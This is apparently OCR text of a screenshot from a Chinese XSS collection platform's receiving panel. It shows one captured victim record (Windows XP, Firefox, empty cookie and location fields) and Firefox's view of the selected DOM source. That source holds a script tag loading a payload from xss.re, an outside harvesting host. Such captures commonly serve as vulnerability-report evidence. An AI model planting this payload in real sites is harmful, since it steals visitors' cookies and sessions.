 全选 取消 +全部 删除所选 清空此项目接收的数据
选择 折叠 Server参数 自定义参数 HTTP_REFERER
-折叠 Date:2015-01-06 02:28:50 keepsession: 关 title: cookie: toplocation:
OS:Windows XP location: data:
Browser:Firefox
选中部分的 DOM 源代码 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <tr class=""><td style="text-align:center ;"><input name="rid[]" value="1335138" type="checkbox">
</td><td><a href="javascript:void(0)" class="un">-折叠</a></td><td><ul class="mul"><li><b>Date:
</b>2015-01-06 02:28:50</li><li><b>OS:</b>Windows XP</li><li><b>Browser:</b>Firefox</li><li><b>REMOTE_ADDR:
</b></li><li><b>Region:</b></li><li><b>HTTP_USER_AGENT:</b>Mozilla/5.0 (Windows NT 5.1;
rv:34.0) Gecko/20100101 Firefox/34.0</li></ul></td><td><ul class="mul"><li><b>keepsession:&nbsp;&nbsp;</b>关
</li><li><b>title:&nbsp;&nbsp;</b></li><li><b>cookie:&nbsp;&nbsp;</b><code></code></li><li><b>toplocation:&
nbsp;&nbsp;</b></li><li><b>location:&nbsp;&nbsp;</b></li><li><b>data:&nbsp;&nbsp;</b></li></ul></td><td><ul
class="mul"><li><script src="http://xss.re/7188"></script></li></ul></td></tr>